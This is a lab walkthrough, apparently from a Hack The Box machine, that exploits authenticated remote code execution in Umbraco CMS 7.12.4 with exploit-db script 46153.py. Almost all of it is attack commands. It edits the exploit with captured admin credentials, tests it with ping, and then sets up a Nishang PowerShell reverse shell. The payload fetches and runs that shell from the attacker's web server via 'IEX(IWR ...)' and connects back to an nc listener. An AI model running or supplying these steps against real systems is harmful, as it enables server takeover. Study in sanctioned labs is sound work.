Having credentials for Umbraco CMS allows us to run a reverse shell. This time we will run the exploit (https://www.exploit-db.com/exploits/49488)
How to
1. In searchsploit you can search for Umbraco exploits
- searchsploit umbraco

Note: This indicates it works on 7.12.4 version. Since we have already admin credentials for this app we will first confirm its version
2. Confirm Version, indeed, this server is running 7.12.4

3. Now, download the script, from, searchsploit
- searchsploit -m aspx/webapps/46153.py
- cat 46153.py
4. Proceed to edit the script.
- login = “XXXX;
- password=”XXXX”;
- host = “XXXX”;
5. We will do
- login = “admin@htb.local”;
- password=”baconandcheese”;
- host = “http://10.10.10.180”;
6. Having already the login and host info in place we will modify the payload section to run a simple ping
- string cmd = “”
- proc.StartInfo.FileName = “calc.exe”
7. This will be the result
- string cmd = “/c ping 10.10.14.10”
- proc.StartInfo.FileName = “cmd.exe”
8. We are done with modifying the script. Now we will start a capture on our network interface looking for ICMP messages
- sudo tcpdump -i tun0 icmp
9. Proceed to run the script
- python3.9 46153.py

10. Check on our tcpdump command

Note: We got the ICMP traffic coming into our machine. This means the script ran successfully, now, we will get creative and run a powershell reverse shell
Powershell reverse shell
1. We will use Nishang powershell script to run, so, find it within your machine
- find / -iname Invoke-PowerShellTcp.ps1 2> /dev/null
- cp /home/vry4n/Documents/Tools/nishang/Shells/Invoke-PowerShellTcp.ps1 .
- cat Invoke-PowerShellTcp.ps1
Note: If you don’t have Nishang you can download it from (https://github.com/samratashok/nishang)
2. Edit this file, and add the line you want at the bottom, in this case I’ll use the reverse shell
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
3. Edit it as per your own environment (Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 8080)
- vi Invoke-PowerShellTcp.ps1
- tail Invoke-PowerShellTcp.ps1

4. Start a listener on your Kali/Parrot machine
- nc -lvp 8080
5. Also, start a web server, so, the remote machine can download and run the script we just modified
- python3.9 -m http.server 9999
6. Having the reverse shell file, the listener and the web server, we can proceed to again modify our exploit this time to run Powershell
- string cmd = “IEX(IWR http://10.10.14.10:9999/ Invoke-PowerShellTcp.ps1 -UseBasecParsing)”
- proc.StartInfo.FileName = “powershell.exe”
7. Run the script
- python3.9 46153.py
8. Check the web server and make sure the script is being downloaded, which it did 200 OK message

9. Now, check the listener and see if that executed successfully, it did
- whoami
Remedy
Upgrade to a newer version